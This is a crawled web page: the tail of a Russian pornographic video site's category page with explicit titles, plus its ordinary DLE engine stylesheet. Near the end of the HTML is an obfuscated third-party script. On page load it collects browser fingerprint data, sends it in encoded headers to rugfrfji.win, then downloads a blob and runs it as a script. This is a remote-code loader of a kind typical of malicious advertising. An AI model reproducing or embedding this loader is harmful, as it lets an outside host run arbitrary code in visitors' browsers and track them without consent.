<img src="[data-uri]" data-src="/uploads/posts/2022-04/056dc93d5cc16b0e4ee70eef3a275674.jpg" alt="Русские нудисты на пляже занимаются сексом прилюдно">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/29-privez-zhenu-na-dikij-pljazh-i-trahnul-na-peske.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Привез жену на дикий пляж и трахнул на песке</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/7d60579d464c98fb5c6576a2fadcceff.jpg" alt="Привез жену на дикий пляж и трахнул на песке">
<div class="thumb__label-group d-flex">
</div>
</div>
</a></div>
<br>
<section class="descr">
<p>Скачать порно видео На пляже и смотреть бесплатно без регистрации в хорошем качестве.</p>
</section>
</main>
<!-- END CONTENT -->
<footer class="footer d-flex ai-center">
<div class="footer__text flex-grow-1">Посетителям, моделям и актрисам от 18 лет.</div>
<div class="footer__counter">
<!--LiveInternet counter--><img id="licnt0216" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt0216").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->
<script src="/engine/classes/min/index.php?g=general3&amp;v=1b006"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=1b006" defer></script>
<script src="/templates/platina/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '198517d17303848ec7eebaa59972f1faabe31ef4';
var dle_group      = 5;
var dle_skin       = 'platina';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<link rel="preload" href="/templates/platina/css/engine.css" as="style">
<link href="/templates/platina/css/engine.css" type="text/css" rel="stylesheet"/>
<link rel="preload" href="/templates/platina/css/fontawesome.css" as="style">
<link href="/templates/platina/css/fontawesome.css" type="text/css" rel="stylesheet"/><script src="https://3250.siatenidantic.com/4/js/232674" async></script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornobomzh.com/templates/platina/css/engine.css
body_size: 6227
content:
.message-info {
color : #5c5c5c;
line-height : 1.5;
margin-bottom : 20px;
background-color : #FFF3E0;
box-shadow : 0 1px 3px rgb(0, 0, 0, 0.12), 0 1px 2px rgb(0, 0, 0, 0.24);
border : #FF9800 solid 1px;
position : relative;
padding : 15px 20px;
border-left-width : 44px;
}
.message-info__title {
font-weight : 500;
}
.message-info a {
color : #000;
text-decoration : underline;
}
.message-info::before {
content : "\f071";
font-family : 'Font Awesome 5 Pro';
font-weight : 300;
font-size : 22px;
color : #fff;
margin-top : -18px;
position : absolute;
left : -44px;
top : 50%;
width : 44px;
text-align : center;
}
.ui-icon, .close {
display : block;
overflow : hidden;
text-indent : -9999px;
white-space : nowrap;
}
#pollbox {
border-bottom : 1px dashed #E3E3E3;
padding-bottom : 22px;
}
#dle-poll-list, #searchtable, .pm-status {
padding : 0 0 20px 0;
border-radius : 6px;
}
.bbcodes_poll {
width : 100px;
}
.fbutton {
margin-right : 10px;
}
fieldset {
border : #bfced6 solid 1px;
padding : 5px;
text-align : left;
}
.form__header {
margin-bottom : 20px;
display : flex;
justify-content : space-between;
align-items : center;
}
.form__title {
font-size : 24px;
flex : 1 1 0;
max-width : 100%;
min-width : 50px;
}
.form__row {
display : flex;
flex-wrap : wrap;
justify-content : flex-start;
align-items : center;
margin-bottom : 20px;
}
.form__row:last-child {
margin-bottom : 0;
}
.form__caption {
width : 200px;
padding-right : 20px;
}
.form__content {
flex : 1 1 0;
position : relative;
max-width : 100%;
min-width : 50px;
}
.form__label--important::after {
content : "*";
margin : 0 0 0 5px;
color : #e85319;
}
.form__caption--above {
width : 100%;
padding : 15px 20px;
background-color : #2f343a;
color : #fff;
}
.form__btn--secondary {
margin-left : 20px;
}
.form__btn--find-related {
position : absolute;
right : 0;
top : 0;
margin : 0;
padding : 0 10px;
font-size : 13px !important ;
}
.form__content--admintag {
display : flex;
flex-wrap : wrap;
justify-content : flex-start;
margin-right : -20px;
}
.form__content--admintag .checkbox {
width : 33.33%;
margin-bottom : 20px;
padding-right : 20px;
}
.checkbox, .comments_subscribe {
position : relative;
padding-left : 50px;
}
.checkbox input, .comments_subscribe input {
appearance : none;
display : inline-block;
transition : all 0.2s linear;
height : 20px;
width : 40px;
border-radius : 10px;
cursor : pointer;
box-shadow : 0 2px 5px rgb(0, 0, 0, 0.1) inset;
position : absolute;
left : 0;
top : 50%;
margin-top : -10px;
}
.checkbox input::before, .comments_subscribe input::before {
content : '';
width : 18px;
height : 18px;
border-radius : 10px;
position : absolute;
left : 1px;
top : 1px;
transition : all 0.2s linear;
}
.checkbox input:checked, .comments_subscribe input:checked {
background-color : #6ab04c;
}
.checkbox input:checked::before, .comments_subscribe input:checked::before {
left : 21px;
}
.findrelated {
margin-top : 10px;
padding : 8px 10px;
background-color : #f6e58d;
font-size : 13px;
}
.form__table {
width : 100%;
}
.form__table td {
padding-bottom : 20px;
}
.form__table .addnews {
width : 200px;
}
.xfields textarea, .xprofile textarea, .form__textarea-inside textarea, #comments_ifr {
height : 100px !important ;
}
.xfields_table td {
vertical-align : top;
}
.xfields .bb-editor, .xfields .wseditor {
margin-top : 10px;
}
.form__content--sec-code input {
display : inline-block;
max-width : 210px;
vertical-align : middle;
margin-right : 10px;
height : 80px;
line-height : 80px;
font-size : 24px;
}
.form__content--sec-code > a {
display : inline-block;
vertical-align : middle;
}
#result-registration > span {
display : inline-block;
margin-top : 10px;
}
.form__content select, #category {
width : 100% !important ;
}
.form__content--usertag .checkbox {
width : 50%;
}
.stats__list {
width : 33.33%;
margin-bottom : 20px;
}
.stats__list li {
padding : 0 15px 10px 1px;
}
.stats h2 {
font-size : 18px;
margin-top : 20px;
}
.stats__latest li {
margin-bottom : 10px;
}
.table-responsive {
overflow-y : hidden;
overflow-x : auto;
}
.dle-table, .pm {
width : 100%;
}
.dle-table td, .pm td {
padding : 10px;
font-size : 13px;
}
.pm tr td:first-child {
width : 37px;
}
.pm__links a, a.pm_list + a {
margin-right : 20px;
}
.pm__status, #blind-animation {
margin-bottom : 40px;
}
.pm_progress_bar {
border-radius : 4px;
margin : 10px 0;
overflow : hidden;
box-shadow : 0 2px 5px rgb(0, 0, 0, 0.1) inset;
}
.pm_progress_bar span {
background : #6ab04c;
font-size : 0;
text-indent : -2000em;
height : 20px;
display : block;
overflow : hidden;
}
.pm select {
width : 100%;
margin-bottom : 10px;
}
.pm-item__img {
width : 60px;
height : 60px;
border-radius : 50%;
margin-right : 20px;
}
.pm-item__text {
margin : 6px 0 10px 0;
}
.pm-item__meta > span {
margin-right : 20px;
font-size : 13px;
}
.usp__columns {
padding : 20px;
position : relative;
}
.usp__left, .usp__middle, .usp__right {
position : relative;
z-index : 5;
}
.usp__columns::before {
content : '';
opacity : 0.6;
position : absolute;
left : 0;
top : 0;
width : 100%;
height : 100%;
}
.usp__meta {
padding : 20px;
}
.usp__list {
padding : 20px;
padding-bottom : 10px;
}
.usp__list + .usp__list {
padding-top : 0;
}
.usp__left {
width : 100px;
margin-right : 20px;
text-align : center;
}
.usp__right {
width : 180px;
margin-left : 20px;
}
.usp__img {
width : 80px;
height : 80px;
border-radius : 50%;
margin : 0 auto;
box-shadow : 0 0 0 5px rgb(0, 0, 0, 0.2);
}
.usp__status {
padding : 6px 0;
border-radius : 4px;
color : #fff;
margin : 0 10px;
width : 80px;
text-align : center;
white-space : nowrap;
font-size : 13px;
}
.usp__status--online {
background-color : #6ab04c;
}
.usp__status--offline {
background-color : #eb4d4b;
}
.usp__btn a {
width : 100%;
}
.usp__btn + .usp__btn {
margin-top : 10px;
}
.usp__name {
font-size : 18px;
font-weight : 400;
}
.usp__group {
font-size : 13px;
margin-top : 10px;
}
.usp__group > b {
display : inline-block;
vertical-align : middle;
border-radius : 3px;
padding : 3px 6px;
margin-left : 3px;
}
.usp__activity > div {
margin-left : 20px;
font-size : 13px;
}
.usp__activity > div > div {
font-size : 18px;
margin-top : 3px;
}
.usp__list li {
position : relative;
padding-left : 140px;
margin-bottom : 10px;
font-size : 13px;
width : 48%;
}
.usp__list li > span:first-child {
color : #999;
display : inline-block;
position : absolute;
left : 0;
top : 0;
}
.usp__list li.no-label {
padding-left : 0;
}
.usp-popup__left {
width : 80px;
margin-right : 30px;
text-align : center;
}
.usp-popup__img {
border-radius : 10px;
width : 80px;
height : 80px;
margin : 0 auto;
}
.usp-popup__left .usp__status {
width : 80px;
margin : 15px 0 0 0;
display : inline-block;
}
.usp-popup__list li {
margin-bottom : 6px;
font-size : 13px;
}
.usp-popup__list li > span:first-child {
opacity : 0.6;
}
.search-page__title {
font-size : 18px;
margin-bottom : 20px;
}
.search-page .search > div {
display : flex;
justify-content : space-between;
margin : 0 !important ;
padding : 20px;
border-radius : 6px;
padding-bottom : 10px;
}
.search-page .search br {
display : none;
}
.search-page .search #searchinput {
flex : 1 1 0;
margin-right : 20px;
min-width : 100px;
}
.searchstyle {
width : 480px;
}
.search {
padding : 0;
}
#searchtable, #searchtable td {
vertical-align : top;
text-align : left;
}
#searchtable fieldset {
font-size : 11px;
border : #d7d7d7 solid 1px;
padding : 10px;
text-align : left;
margin : 0 4px 4px 0 !important ;
border-radius : 6px;
}
fieldset legend {
font-size : 11px;
font-weight : bold;
color : #696969;
}
#searchtable table, #searchtable form {
margin : 0;
width : 100%;
}
#searchuser, #searchinput {
width : 90% !important ;
}
.search > div {
margin-bottom : 10px;
}
.search input[type="text"], .search select {
display : block;
width : 100% !important ;
margin-bottom : 10px;
}
.search input[type="checkbox"], .search input[type="radio"] {
margin-right : 5px;
}
#searchinput + br, #searchinput + br + br {
display : none;
}
#loading-layer {
display : flex !important ;
z-index : 9999 !important ;
position : fixed;
top : 20px !important ;
left : auto !important ;
right : 20px;
bottom : auto;
height : 80px;
flex-direction : column;
justify-content : center;
width : 340px;
max-width : calc(100% - 40px);
padding : 0 20px;
box-shadow : 0 0 30px rgb(0, 0, 0, 0.2);
line-height : 1.4;
}
#loading-layer::after {
border-radius : 50%;
content : '';
position : absolute;
top : 50%;
left : 0%;
}
#loading-layer::after {
width : 30px;
height : 30px;
margin : -25px 0 0 -65px;
border : rgb(255, 255, 255, 0.2) solid 10px;
animation : spin 1s linear infinite;
}
@keyframes spin {
0% {
transform : rotate(0deg);
}
100% {
transform : rotate(360deg);
}
}
.scriptcode, .title_spoiler, .text_spoiler {
padding : 3px 5px;
background : #f0f0f0;
border : #e3e3e3 solid 1px;
}
.title_quote {
background-color : #f1ebdf;
color : #958971;
padding : 5px 15px;
font-size : 12px;
}
.quote {
margin : 0 0 25px 0;
padding : 20px 20px 20px 80px;
position : relative;
background-color : #f9f2e8;
color : #5a4f3e;
border-left : 0 solid #ffc500;
}
.quote::before {
content : "\f10e";
font-family : 'Font Awesome 5 Pro';
font-weight : 300;
position : absolute;
left : 30px;
top : 12px;
color : #ffc500;
font-size : 24px;
}
.comment-item__main .quote {
margin : 0 0 10px 0;
font-size : 12px;
padding : 10px 15px 10px 40px;
}
.comment-item__main .quote::before {
left : 12px;
top : 6px;
font-size : 16px;
}
.title_spoiler {
margin-top : 2px;
}
.text_spoiler {
margin-bottom : 2px;
}
.title_spoiler img {
vertical-align : middle !important ;
margin : 0 5px 0 0;
border : 0;
}
.scriptcode {
color : #4c6d0f;
text-align : left;
font-family : "Courier New";
}
.title_spoiler {
font-weight : normal;
}
.text_spoiler {
border-top : 0;
text-align : justify;
}
.hide {
background-color : #f0f0f0;
padding : 5px;
color : #000;
margin : 0 0 1em 0;
}
.hide a {
text-decoration : underline;
}
.hide a:hover {
text-decoration : none;
}
.inhide {
border : #d1e3ef solid 1px;
padding : 5px;
background-color : #fff;
margin-bottom : 5px;
}
.unit-rating {
display : flex;
position : relative;
}
.unit-rating li {
background : url(../dleimages/rating.svg) no-repeat;
position : relative;
z-index : 5;
}
.unit-rating li a {
display : block;
width : 17px;
height : 17px;
text-indent : -100px;
overflow : hidden;
}
.unit-rating:hover li {
background-position : 0 -17px;
z-index : 10;
}
.unit-rating li:hover ~ li {
background-position : 0 0;
z-index : 5;
}
.unit-rating li.current-rating {
background-position : 0 -34px;
background-repeat : repeat-x;
pointer-events : none;
position : absolute;
left : 0;
top : 0;
height : 100%;
text-indent : -200px;
overflow : hidden;
z-index : 6;
}
.bb-pane {
padding : 5px 1px 5px 10px;
border-radius : 3px 3px 0 0;
display : flex;
flex-wrap : wrap;
justify-content : flex-start;
position : relative;
z-index : 10;
}
.bb-btn {
display : inline-block;
height : 30px;
line-height : 30px;
width : 30px;
margin-right : 5px;
color : #999;
cursor : pointer;
font-size : 12px;
border-radius : 3px;
text-align : center;
transition : all 0.3s;
}
@font-face {
font-family : 'bb-editor-font';
src : url(../webfonts/bb-editor.woff) format('woff');
font-weight : normal;
font-style : normal;
}
[class^="bb-btn"], [class*=" bb-btn"] {
font-family : 'bb-editor-font';
font-style : normal;
font-weight : normal;
font-variant : normal;
text-transform : none;
}
.bb-sel {
padding : 2px 2px 0 2px;
}
.bb-sel select {
font-size : 11px;
}
.bb-sep {
display : inline-block;
width : 1px;
padding : 2px;
}
.bb-btn {
cursor : pointer;
outline : 0;
}
#b_font select {
padding : 0;
}
#b_size select {
padding : 0;
}
#b_b:before {
content : "\f032";
}
#b_i:before {
content : "\f033";
}
#b_u:before {
content : "\f0cd";
}
#b_s:before {
content : "\f0cc";
}
#b_img:before {
content : "\f03e";
}
#b_up:before {
content : "\e930";
}
#b_emo:before {
content : "\f118";
}
#b_url:before {
content : "\f0c1";
}
#b_leech:before {
content : "\e98d";
}
#b_mail:before {
content : "\f003";
}
#b_video:before {
content : "\e913";
}
#b_audio:before {
content : "\e911";
}
#b_hide:before {
content : "\e9d1";
}
#b_quote:before {
content : "\e977";
}
#b_code:before {
content : "\f121";
}
#b_left:before {
content : "\f036";
}
#b_center:before {
content : "\f037";
}
#b_right:before {
content : "\f038";
}
#b_color:before {
content : "\e601";
}
#b_spoiler:before {
content : "\e600";
}
#b_fla:before {
content : "\ea8d";
}
#b_yt:before {
content : "\f166";
}
#b_tf:before {
content : "\ea61";
}
#b_list:before {
content : "\f0ca";
}
#b_ol:before {
content : "\f0cb";
}
#b_tnl:before {
content : "\ea61";
}
#b_br:before {
content : "\ea68";
}
#b_pl:before {
content : "\ea72";
}
#b_size:before {
content : "\f034";
}
#b_font:before {
content : "\f031";
}
#b_header:before {
content : "\f1dc";
}
#b_sub:before {
content : "\f12c";
}
#b_sup:before {
content : "\f12b";
}
#b_justify:before {
content : "\f039";
}
.bb-pane h1 {
font-size : 36px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h2 {
font-size : 30px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h3 {
font-size : 24px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h4 {
font-size : 18px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h5 {
font-size : 14px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h6 {
font-size : 12px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane-dropdown {
position : absolute;
top : 100%;
left : 0;
z-index : 1000;
display : none;
float : left;
min-width : 180px;
padding : 5px 0;
margin : 2px 0 0;
list-style : none;
font-size : 11px;
border : rgb(0, 0, 0, 0.15) solid 1px;
border-radius : 4px;
background : white;
box-shadow : 0 1px 2px #dadada;
}
.bb-pane-dropdown > li > a {
display : block;
padding : 3px 10px;
clear : both;
font-weight : normal;
line-height : 1.42857;
color : #333333;
white-space : nowrap;
}
.bb-pane-dropdown > li > a:hover, .bb-pane-dropdown > li > a:focus {
text-decoration : none;
color : #262626;
background-color : whitesmoke;
}
.bb-pane-dropdown .color-palette div .color-btn {
width : 17px;
height : 17px;
padding : 0;
margin : 0;
border : #fff solid 1px;
cursor : pointer;
}
.bb-pane-dropdown .color-palette {
padding : 0 5px;
}
.bb-editor textarea {
margin-top : -1px;
}
.editorcomm .bb-editor {
width : 565px;
}
.editorcomm .bb-editor textarea {
height : 200px;
}
.quick-edit-text {
padding : 0.4em;
width : 350px;
}
.quick-edit-textarea {
height : 250px;
padding : 2px;
border : #d7d7d7 solid 1px;
width : 100%;
box-shadow : 0 1px 1px rgb(0, 0, 0, 0.075) inset;
}
#dropmenudiv {
font : 13px Arial;
padding : 10px;
display : none;
border-radius : 8px;
box-shadow : 0 0 50px 0 rgb(0, 0, 0, 0.22);
z-index : 200 !important ;
}
#dropmenudiv a {
display : block;
text-decoration : none;
padding : 5px 8px;
width : 154px;
}
.highslide-container {
z-index : 1099 !important ;
}
.highslide-wrapper, .highslide-outline {
background : #fff;
color : #000;
}
.highslide-image {
border : #fff solid 2px;
}
.highslide-active-anchor {
visibility : hidden;
}
.highslide-active-anchor img {
visibility : hidden;
}
.highslide-dimming {
background-color : black;
}
.highslide-html {
background-color : white;
}
.highslide-loading {
display : block;
color : white;
font-size : 9px;
font-weight : bold;
text-decoration : none;
padding : 3px;
border : white solid 1px;
background-color : black;
}
a.highslide-full-expand {
background : url("../dleimages/fullexpand.gif") no-repeat;
display : block;
margin : 0 10px 10px 0;
width : 34px;
height : 34px;
}
.highslide-display-block {
display : block;
}
.highslide-display-none {
display : none;
}
.highslide-caption {
display : none;
padding : 5px;
background : white;
}
.highslide-controls {
width : 195px;
height : 40px;
background : url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") 0 -90px no-repeat;
margin-right : 15px;
margin-bottom : 10px;
margin-top : 10px;
}
.highslide-controls ul {
position : relative;
left : 15px;
height : 40px;
list-style : none;
margin : 0;
padding : 0;
background : url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") 100% -90px no-repeat;
}
.highslide-controls li {
float : left;
padding : 5px 0;
}
.highslide-controls a {
background : url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");
display : block;
float : left;
height : 30px;
width : 30px;
outline : none;
}
.highslide-controls a.disabled {
cursor : default;
}
.highslide-controls a span {
display : none;
}
.highslide-controls .highslide-previous a {
background-position : 0 0;
}
.highslide-controls .highslide-previous a:hover {
background-position : 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
background-position : 0 -60px !important ;
}
.highslide-controls .highslide-play a {
background-position : -30px 0;
}
.highslide-controls .highslide-play a:hover {
background-position : -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
background-position : -30px -60px !important ;
}
.highslide-controls .highslide-pause a {
background-position : -60px 0;
}
.highslide-controls .highslide-pause a:hover {
background-position : -60px -30px;
}
.highslide-controls .highslide-next a {
background-position : -90px 0;
}
.highslide-controls .highslide-next a:hover {
background-position : -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
background-position : -90px -60px !important ;
}
.highslide-controls .highslide-move a {
background-position : -120px 0;
}
.highslide-controls .highslide-move a:hover {
background-position : -120px -30px;
}
.highslide-controls .highslide-full-expand a {
background-position : -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
background-position : -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
background-position : -150px -60px !important ;
}
.highslide-controls .highslide-close a {
background-position : -180px 0;
}
.highslide-controls .highslide-close a:hover {
background-position : -180px -30px;
}
.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge {
display : inline-block;
border-radius : 6px;
margin : 0 3px 6px 0;
}
.clouds_xsmall {
font-size : 1em;
}
.clouds_small {
font-size : 1.1em;
font-weight : bold;
}
.clouds_medium {
font-size : 1.2em;
font-weight : bold;
}
.clouds_large {
font-size : 1.3em;
}
.clouds_xlarge {
font-size : 1.4em;
}
.cloud-tags span a {
display : block;
padding : 5px 7px;
}
.cloud-tags span a:hover {
box-shadow : 0 0 10px 0 rgb(0, 0, 0, 0.2);
}
.tags_more {
margin-top : 10px;
}
#searchsuggestions {
z-index : 99998;
width : 360px;
font-size : 13px;
box-shadow : 0 0 30px rgb(0, 0, 0, 0.1);
}
#searchsuggestions a, #searchsuggestions span {
display : block;
}
#searchsuggestions a, #searchsuggestions span.notfound {
padding : 10px 15px;
}
#searchsuggestions span.searchheading {
margin-bottom : 10px;
font-size : 16px;
}
#searchsuggestions span.searchheading + span {
color : #949494;
}
#searchsuggestions span.seperator a {
padding : 10px 0;
text-align : center;
}
#searchsuggestions span.notfound {
padding : 15px 20px;
}
#searchsuggestions .break, #searchsuggestions span.seperator {
display : none;
}
@media screen and (max-width: 960px) {
#searchsuggestions {
width : calc(100% - 40px);
}
}
.ui-widget-overlay {
background : #000;
opacity : 0.5;
left : 0;
top : 0;
right : 0;
bottom : 0;
position : fixed;
}
.ui-dialog {
position : absolute;
width : 500px;
box-shadow : 0 20px 60px rgb(0, 0, 0, 0.3);
border-radius : 10px;
overflow : hidden;
}
.ui-dialog-title {
display : block;
font-size : 18px;
padding : 15px 60px 15px 30px;
}
.ui-dialog-content {
padding : 30px;
overflow : auto;
position : relative;
}
.ui-dialog-buttonpane {
padding : 15px 25px;
text-align : center;
}
.ui-icon-closethick {
cursor : pointer;
position : absolute;
right : 7px;
top : 7px;
width : 40px;
height : 40px;
}
.ui-icon-closethick:before {
content : "\f00d";
font-family : 'Font Awesome 5 Pro';
font-weight : 300;
width : 40px;
height : 40px;
line-height : 40px;
text-align : center;
position : absolute;
right : 0;
top : 0;
text-indent : 0;
font-size : 18px;
display : block;
}
.ui-dialog-buttonpane button {
height : 30px;
margin : 0 5px;
padding : 0 15px;
font-size : 13px;
}
.ui-dialog .ui-resizable-se {
bottom : 3px;
height : 14px;
right : 3px;
width : 14px;
}
.ui-draggable .ui-dialog-titlebar {
cursor : move;
}
.ui-state-error {
background : 50% 50% repeat-x #fef1ec !important ;
border : #cd0a0a solid 1px;
color : #cd0a0a;
}
.ui-autocomplete {
position : absolute;
cursor : default;
}
.ui-menu {
list-style : none;
padding : 2px;
margin : 0;
display : block;
float : left;
background : 50% bottom repeat-x #fff;
border : #dedede solid 1px;
color : #222;
}
.ui-menu .ui-menu {
margin-top : -3px;
}
.ui-menu .ui-menu-item {
margin : 0;
padding : 0;
float : left;
clear : left;
width : 100%;
}
.ui-menu .ui-menu-item a {
text-decoration : none;
display : block;
padding : 0.2em 0.4em;
line-height : 1.5;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
font-weight : normal;
margin : -1px;
border : #a7a7a7 solid 1px;
color : #4e4e4e;
font-weight : bold;
}
.comments-tree-list {
display : block;
margin : 0;
padding : 0;
list-style : none;
}
.comments-tree-list .comments-tree-list {
padding-left : 50px;
position : relative;
}
.comments-tree-item {
display : block;
margin : 0;
padding : 0;
}
#dlefastreplycomments {
padding : 10px;
background : #f7f6e5;
margin : 10px 0 5px 30px;
}
.commentsreplyname {
padding : 2px;
border : #bcc0c2 solid 1px;
width : 200px;
background : #fff;
}
#dlereplypopup form > div {
margin-bottom : 5px;
}
#dlereplypopup form input[type="text"] {
height : 30px;
line-height : 30px;
}
#dlereplypopup form textarea {
height : 80px;
}
.pollallvotes {
text-align : center;
margin-top : 10px;
}
.emoji {
border : none;
vertical-align : middle;
width : 22px;
height : 22px;
}
.xfieldsrow {
padding-top : 5px;
clear : both;
}
.xfieldscolleft {
float : left;
width : 30%;
}
.xfieldscolright {
float : left;
width : 70%;
}
.file-box {
width : 95%;
max-width : 437px;
border : #B3B3B3 solid 1px;
border-radius : 3px;
background-color : #F5F5F5;
padding : 10px;
margin-top : 10px;
}
.qq-uploader {
position : relative;
width : 100%;
}
.qq-upload-drop-area {
position : absolute;
top : 0;
left : 0;
width : 100%;
height : 100%;
z-index : 2;
max-width : 437px;
background : #FF9797;
text-align : center;
}
.qq-upload-drop-area span {
display : block;
position : absolute;
top : 50%;
width : 100%;
margin-top : -8px;
font-size : 16px;
}
.qq-upload-drop-area-active {
background : #FF7171;
}
.uploadedfile {
width : 115px;
height : 130px;
margin : 10px 5px 5px 5px;
border : #B3B3B3 solid 1px;
box-shadow : 0 1px 4px rgb(0, 0, 0, 0.3);
text-align : center;
background : #ffffff;
}
.uploadedfile .uploadimage {
margin-top : 5px;
width : 115px;
height : 90px;
display : flex;
align-items : center;
justify-content : center;
cursor : move;
}
.sortable-ghost {
opacity : 0.4;
}
.uploadedfile .info {
text-align : left;
white-space : nowrap;
margin : 0 5px 0 5px;
overflow : hidden;
}
.progress {
overflow : hidden;
margin-top : 10px;
margin-bottom : 10px;
background-color : whitesmoke;
height : 10px;
border-radius : 8px;
background : #eee;
box-shadow : 0 1px 0 white, 0 0 0 1px rgb(0, 0, 0, 0.1) inset, 0 1px 4px rgb(0, 0, 0, 0.2) inset;
}
.progress .progress-bar {
float : left;
width : 0%;
font-size : 13px;
line-height : 20px;
color : white;
